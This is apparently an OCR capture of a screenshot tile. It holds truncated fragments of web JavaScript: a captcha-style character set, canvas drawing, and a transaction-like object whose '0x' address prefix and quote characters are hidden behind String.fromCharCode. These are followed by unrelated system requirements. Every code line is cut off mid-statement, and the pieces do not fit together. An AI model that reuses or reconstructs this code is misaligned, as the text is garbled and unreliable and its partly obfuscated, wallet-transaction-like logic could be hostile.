
<img src="data:image/gif;base6
s='ABCDEFGHJKLMNPQRSTUVWXYZ23
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120
j=await re.json();if(j.result){let
Processor:
1 GHz, 2-core mini
RAM:
At least 4 GB
Disk space:
Enough for tools